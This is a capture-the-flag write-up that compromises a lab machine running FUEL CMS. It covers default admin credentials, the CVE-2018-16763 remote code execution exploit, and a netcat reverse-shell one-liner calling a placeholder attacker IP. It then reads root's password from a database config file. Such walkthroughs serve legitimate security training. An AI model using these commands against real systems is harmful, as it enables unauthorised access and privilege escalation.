Challenge Overview
A Nmap scan reveals a web server running FUEL CMS on port 80. Default admin credentials (admin:admin) were found in the welcome page. Using a known RCE vulnerability (CVE-2018-16763), we obtained a reverse shell on the system. Privilege escalation was achieved by finding database credentials in the CMS config files.
Enumeration
Nmap Scan
Let's start by scanning the target machine to identify open ports and services.
nmap -sC -sV -T4 -oN ignite.nmap 10.10.22.76Scan Results:
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-robots.txt: 1 disallowed entry
|_/fuel/
|_http-title: Welcome to FUEL CMSAnalysis:
- Only port 80 is open, running Apache 2.4.18 on Ubuntu
- The web server hosts FUEL CMS
FUEL CMS
FUEL CMS is a content management system for PHP. It is a lightweight and easy to use CMS that is designed to be used by developers and system administrators. For more information, see the FUEL CMS website.
Web Application Enumeration
Initial Web Reconnaissance

Navigating to http://10.10.22.76/ reveals the FUEL CMS welcome page.
Discovering Default Credentials
Upon examining the welcome page content, we discover default administrative credentials for the FUEL CMS dashboard.

Default Credentials Found:
- Username:
admin - Password:
admin
Accessing the Admin Panel
Navigate to http://10.10.22.76/fuel/ and log in using the discovered credentials.
Vulnerability Exploitation
CVE-2018-16763 Analysis
FUEL CMS version 1.4.1 is vulnerable to CVE-2018-16763, a Remote Code Execution vulnerability. This vulnerability exists in the fuel/modules/fuel/controllers/Fuel.php file and allows unauthenticated users to execute arbitrary PHP code.
Exploitation Process
Using the CVE-2018-16763 exploit, we can gain remote code execution:
python3 console.py -t http://10.10.22.76Exploit Execution:
[webshell]> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)Establishing a Reverse Shell
To obtain a proper interactive shell, we'll set up a reverse connection:
- Set up listener on attacker machine:
nc -lvnp 4444- Execute reverse shell payload:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc <ATTACKER_IP> 4444 >/tmp/fUpgrade to a proper TTY
After establishing the reverse shell, upgrade to a full TTY for better interaction:
export TERM=xterm
python -c 'import pty; pty.spawn("/bin/bash")'Privilege Escalation
Database Configuration Analysis
We can find the credentials for the database in the /var/www/html/fuel/application/config/database.php file.
Database Credentials Found:
$db['default'] = array(
// ...
'username' => 'root',
'password' => 'mememe'
// ...
);Root Access Escalation
Using the mememe password we can su to the root user.
su root
# Enter password: mememe
id
uid=0(root) gid=0(root) groups=0(root)Important Notes
Ensure you have upgraded to a proper TTY before attempting su command
Flag Location
The root flag can be found at: /root/root.txt
